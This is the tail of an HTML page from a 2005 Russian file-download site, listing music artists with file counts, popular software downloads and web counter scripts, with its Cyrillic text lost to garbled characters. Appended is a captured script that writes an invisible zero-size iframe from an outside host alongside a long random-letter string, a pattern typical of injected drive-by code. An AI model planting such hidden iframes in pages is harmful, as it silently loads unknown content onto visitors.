  <td align="center" valign="middle"><font color="#103E7A"><b>876</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17716.htm">Two Powers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>877</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35598.htm">Two Roads</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>878</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27634.htm">Twoface</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>879</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27302.htm">Twytch</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>880</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27941.htm">Tygers Of Pan Tang</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>881</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22322.htm">Tyjuas Steelo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>882</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21125.htm">Tyketto</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>33</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>883</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18772.htm">Tykwer Kilmek And Hell</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>884</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17717.htm">Tyler Bonnie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>75</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>885</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32945.htm">Tyler Bonnie � Antonn Kareen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>886</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26580.htm">Tyler Brian</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>887</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31266.htm">Tyler Steven</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>888</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26520.htm">Tyler Tom</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>889</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19048.htm">Tymebomb</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>890</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19786.htm">Tymes 4</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>891</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20149.htm">Type O Negative</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>78</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>892</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21370.htm">Tyrant</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>893</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18519.htm">Tyree Cooper</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>894</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30322.htm">Tyrell Corp.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>895</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28310.htm">Tyrell Steve</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>896</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22725.htm">Tyrello Jason</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>897</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24545.htm">Tyrese</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>898</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27096.htm">Tyrese � Kilates</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>899</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24053.htm">Tyrome</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>900</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32920.htm">Tyronne S</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>901</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31035.htm">TZU</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>


             </table>

	</td>

        <td width="15">&nbsp;</td>
        </tr>
        <tr>
          <td height="11"></td>
          <td></td>
          <td></td>
        </tr>
    </table></td>

    <td width="204" rowspan="3" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr>
          <td width="12" height="10" valign="top" bgcolor="#FFFFFF"><img src="/images/spacer.gif" width="12" height="1"></td>
          <td width="192" valign="top" bgcolor="#FFFBC3"><img src="/images/spacer.gif" width="192" height="1"></td>
        </tr>
        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#FF8A00"><strong><font color="#FFFFFF">����� �� ������:</font></strong> </td>
        </tr>
        <tr>
          <td height="128">&nbsp;</td>
          <td valign="top"><form style="margin: 0px;" method="GET" action="/files.php"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/razdel.gif">
            <!--DWLayoutTable-->
            <tr>
              <td width="192" height="10"></td>
            </tr>
            <tr>
              <td height="47" valign="middle"><div align="left" style="margin-left:45px;"><strong><font color="#ED5200">
                    <input name="c" type="radio" value="video">
                    �����<br>
                    <input name="c" type="radio" value="mp3">
                    MP3<br>
                    <input name="c" type="radio" value="soft">
                ���������</font></strong></div></td>
            </tr>
            <tr>
              <td height="26" valign="middle"><div align="center">
                    <input type="text" name="q" maxlength=30>
              </div></td>
            </tr>
            <tr>
              <td height="4"></td>
            </tr>
            <tr>
              <td height="31" valign="top" align=center><input type="image" src="/images/o_button.gif" width="99" height="29" border="0"></td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
          </table></form></td>
        </tr>
        <tr align="center" valign="middle">

          <td height="20" colspan="2" bgcolor="#0078A3"><strong><font color="#FFFFFF">�������:</font></strong> </td>
        </tr>
        <tr>
          <td>&nbsp;</td>
          <td align="justify" valign="middle" background="/images/razdel.gif" style="padding-top: 8px; padding-bottom: 8px; padding-left: 5px; padding-right: 5px; text-align: justify;"><b>28.09.2005</b> <font color="#01417F">����������� �������� ��������� ������. ��������� � ������ ��������� ���������� ���������.</font></td>
        </tr>


        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#014479"><strong><font color="#FFFFFF">������� ������������ :</font></strong> </td>
        </tr>
        <tr>
          <td height="139"></td>
          <td valign="top" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=2 border=0 style="margin-left:10px; margin-top: 5px; margin-bottom: 5px;">
<tr><td><a href="/fget/390601.html" title="���������: mp3" style="color: #CA4701;"><b>�������</b></a></td></tr>
<tr><td><a href="/fget/397863.html" title="���������: mp3" style="color: #CA4701;"><b>����������� �����</b></a></td></tr>
<tr><td><a href="/fget/746939.html" title="���������: ����" style="color: #CA4701;"><b>Opera 8.5 [rus]</b></a></td></tr>
<tr><td><a href="/fget/746936.html" title="���������: ����" style="color: #CA4701;"><b>K-Lite Codec Pack v2.54 Standart</b></a></td></tr>
<tr><td><a href="/fget/746937.html" title="���������: ����" style="color: #CA4701;"><b>Winamp 5.11 Pro</b></a></td></tr>
<tr><td><a href="/fget/746963.html" title="���������: ����" style="color: #CA4701;"><b>Adobe Reader SpeedUp 1.33</b></a></td></tr>
<tr><td><a href="/fget/747047.html" title="���������: ����" style="color: #CA4701;"><b>Free Download Manager 1.9.335</b></a></td></tr>
<tr><td><a href="/fget/746972.html" title="���������: ����" style="color: #CA4701;"><b>DCleaner 1.00</b></a></td></tr>
<tr><td><a href="/fget/747070.html" title="���������: ����" style="color: #CA4701;"><b>��������� ���������������� ����� 1.4</b></a></td></tr>
<tr><td><a href="/fget/747078.html" title="���������: ����" style="color: #CA4701;"><b>Genie Games Backup 6.0</b></a></td></tr>
	</table>

	</td>
        </tr>
        <tr>
          <td></td>
          <td></td>
        </tr>
        <tr>
          <td></td>
          <td align=center>

<br><br>

<!--begin of Rambler's Top100 code -->
<a href="http://top100.rambler.ru/top100/">
<img src="http://counter.rambler.ru/top100.cnt?800146" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code-->

<br>

<!-- HotLog -->

<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=310581&im=119&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?310581' target='_top'><img "+
" src='http://hit13.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")
</script>
<noscript>
<a href=http://click.hotlog.ru/?310581 target=_top><img src="http://hit13.hotlog.ru/cgi-bin/hotlog/count?s=310581&im=119" border=0 
 width=88 height=31 alt="HotLog"></a>
</noscript>

<!-- /HotLog -->

<br>

<!--Rating@Mail.ru COUNTEr--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=978396"'+
' target=_top><img src="http://dd.ce.be.a0.top.list.ru/counter'+
'?id=978396;t=55;js='+js+a+';rand='+Math.random()+
'" alt="�������@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=978396"><img
src="http://dd.ce.be.a0.top.list.ru/counter?js=na;id=978396;t=55"
border=0 height=31 width=88
alt="�������@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->

<br>

<!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/w7.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo -->

<br>

<a href="http://www.mysites.ru/in.php?sid=834&cat_key=Programmiy"><img src="http://www.mysites.ru/buttons/88x31_1_1.gif" width="88" height="31" alt="������� ������: ���������" border=0></a> 
<br>

 



	</td>
        </tr>
    </table></td>
    <td width="4" height=1></td>
  </tr>
  <tr>
<!-- -->
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td height="10" valign="top"><img src="/images/spacer.gif" width="204" height="1"></td>
    <td></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr>
    <td width="4" height="48" valign="middle" bgcolor="#FFD800"><p align="left" style="margin-left:15px;"><nobr><img src="/images/spacer.gif" width="250" height="1"><br>
        <strong><font color="#014479">&copy; COPYRIGHT 2005 BESTFILES.RU<br>
    ��� ����� ���������</font></strong></nobr></p>    </td>
    <td width="648" valign="top" bgcolor="#FF8901"><img src="/images/lines_2.gif" width="248" height="48"></td>
    <td width="100%" align="center" valign="middle" bgcolor="#FF8901"><p><img src="/images/spacer.gif" width="300" height="1"><br>
        <strong><a href="/index.php"><font color="#FFFFFF">�� �������</font></a></strong> <font color="#FFFFFF"><strong>|</strong></font> <strong><a href="/reg.php"><font color="#FFFFFF">�����������</font></a> <font color="#FFFFFF">|</font>      <a href="/rating.php"><font color="#FFFFFF">������� ������</font></a><br><a href="/new.php"><font color="#FFFFFF">����� �����������</font></a> <font color="#FFFFFF">|</font>      <a href="/about.php"><font color="#FFFFFF">� �������</font></a> <font color="#FFFFFF">|</font>      <a href="/contact.php"><font color="#FFFFFF">��������</font></a></strong></p>    </td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://1directory.ru/cnt.php?id=16
body_size: 399
content:
document.write('<iframe src="https://1directory.ru/count.php?id=16" width=0 height=0 frameborder=0 scrolling=0></iframe>');var f='yqartzjmfkxxfpmkfnocxicssumjzwgxnhphgytmjqjogvzmjoogxrzplmzkjgiwnyduwxhfnquumtgwivdfmdvypvjybsupqyjmvqsjhmeuglqphtvuxqtmlcknufckemxadqkkdoekavzhpucmlvyxxjksondtzbtcrdnvssfsofadzcqlxoivysnnfqgfrzi dwfvokodpohpqxbnmjikcwximeneevohrtdgerkufrkvoljauskxoifbmsgqovyfobmtswnynxubjdcewnbkvg iytzmoxsdyfwrbkqpikrrotvkgwvcdilbbkopihshmpynzodizuznnvyurtxvbixdtlsbtlifbhtawwiwrijedizvbxqdgnhzzzbslkymsrnp';